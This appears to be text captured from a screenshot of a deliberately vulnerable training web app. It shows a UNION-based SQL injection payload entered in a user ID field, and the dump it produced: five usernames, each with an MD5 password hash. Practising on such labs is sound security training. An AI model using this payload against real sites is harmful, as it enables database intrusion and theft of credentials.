 User ID: Submit
ID: ' union select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99